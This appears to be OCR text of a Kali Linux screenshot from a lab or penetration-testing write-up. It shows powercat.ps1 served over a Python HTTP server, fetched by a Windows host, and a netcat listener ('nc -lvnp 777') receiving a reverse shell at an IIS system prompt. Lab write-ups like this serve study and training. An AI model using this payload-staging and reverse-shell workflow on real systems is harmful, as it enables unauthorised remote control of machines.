 php
powercat-master
File Edit View Go Help
kali Desktop powercat-master
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
powercat.ps1 README.md
2 files: 41.8 KiB (42,839
kali@kali: ~/Desktop/powercat-master
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/powercat-master]
└─$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
192.168.80.1 - - [15/Feb/2022 02:27:23] "GET / HTTP/1.1" 200 -
192.168.80.1 - - [15/Feb/2022 02:27:23] "GET / HTTP/1.1" 200 -
192.168.80.135 - - [15/Feb/2022 02:27:47] "GET /powercat.ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 777
listening on [any] 777 ...
connect to [192.168.80.134] from (UNKNOWN) [192.168.80.135] 49178
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
c:\windows\system32\inetsrv>
powercat-
master